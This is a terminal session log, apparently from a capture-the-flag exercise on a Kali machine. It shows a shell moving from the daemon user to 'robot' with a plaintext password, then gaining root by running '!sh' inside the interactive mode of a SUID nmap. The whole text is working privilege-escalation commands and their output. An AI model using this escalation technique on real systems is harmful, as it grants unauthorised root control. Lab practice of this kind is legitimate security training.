 root@kali: ~
File Edit View Search Terminal Help
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz
$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#